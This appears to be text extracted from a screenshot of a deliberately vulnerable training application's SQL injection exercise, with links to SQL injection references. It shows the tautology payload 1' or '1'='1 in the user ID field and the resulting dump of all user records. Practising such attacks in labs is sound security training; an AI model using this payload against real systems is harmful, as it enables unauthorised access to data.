 Vulnerability: SQL Injection
User ID: Submit
ID: 1' or '1'='1
First name: admin
Surname: admin
ID: 1' or '1'='1
First name: Gordon
Surname: Brown
ID: 1' or '1'='1
First name: Hack
Surname: Me
ID: 1' or '1'='1
First name: Pablo
Surname: Picasso
ID: 1' or '1'='1
First name: Bob
Surname: Smith
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/